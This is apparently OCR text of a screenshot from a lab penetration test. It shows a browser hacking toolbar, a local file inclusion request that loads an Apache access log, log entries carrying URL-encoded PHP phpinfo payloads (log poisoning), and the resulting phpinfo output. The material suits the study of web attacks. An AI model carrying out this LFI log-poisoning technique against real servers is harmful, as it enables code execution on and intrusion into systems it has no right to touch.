 INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.31.89/fi/?file=C:\PhpStudy\PHPTutorial\Apache\logs\access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0" 192.168.31.88 - - [12/May/2020:15:59:30 +0800] "GET /fi/?file=C:\\PhpStudy\\PHPTutorial\\Apache\\logs\\access.log HTTP/1.1" 200 208192 "-"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0" 192.168.31.88 - - [12/May/2020:16:00:57 +0800] "GET /%3C%3Fphp%20phpinfo%28%29%3B%3F%3E HTTP/1.1" 403 233 "-" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0" 192.168.31.88 - - [12/May/2020:16:09:30 +0800] "GET /%3C?php%20phpinfo();?%3E HTTP/1.1" 403 213 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0" 192.168.31.88 - - [12/May/2020:16:10:34 +0800] "GET /%3C?php%20phpinfo();?%3E HTTP/1.1" 403 213 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0"
192.168.31.88 - - [12/May/2020:16:10:38 +0800] "GET /%3C?php%20phpinfo();?%3E HTTP/1.1" 403 213 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0" 192.168.31.88 - - [12/May
/2020:16:10:54 +0800] "GET /
PHP Version 5.5.38
php
System Windows NT GGD2F3 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--
with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"